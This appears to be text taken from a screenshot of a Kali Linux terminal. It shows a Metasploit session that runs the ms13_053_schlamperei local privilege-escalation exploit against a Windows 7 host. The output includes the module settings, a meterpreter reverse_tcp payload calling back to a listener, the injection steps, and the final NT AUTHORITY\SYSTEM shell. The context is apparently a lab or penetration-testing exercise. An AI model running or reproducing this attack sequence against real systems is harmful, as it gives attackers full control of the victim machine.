 root@kali: ~/Desktop
root@kali: ~/Desktop root@kali: ~
msf5 exploit(multi/handler) > use exploit/windows/local/ms13_053_schlamperei
msf5 exploit(windows/local/ms13_053_schlamperei) >
msf5 exploit(windows/local/ms13_053_schlamperei) > show options
Module options (exploit/windows/local/ms13_053_schlamperei):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST 192.168.1.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 SP0/SP1
msf5 exploit(windows/local/ms13_053_schlamperei) > set SESSION 2
SESSION => 2
msf5 exploit(windows/local/ms13_053_schlamperei) > run
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Launching notepad to host the exploit...
[+] Process 3500 launched.
[*] Reflectively injecting the exploit DLL into 3500...
[*] Injecting exploit into 3500...
[*] Found winlogon.exe with PID 476
[*] Sending stage (180291 bytes) to 192.168.1.10
[+] Everything seems to have worked, cross your fingers and wait for a SYSTEM shell
[*] Meterpreter session 3 opened (192.168.1.8:4444 -> 192.168.1.10:49159) at 2020-08-22 03:08:2
3 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >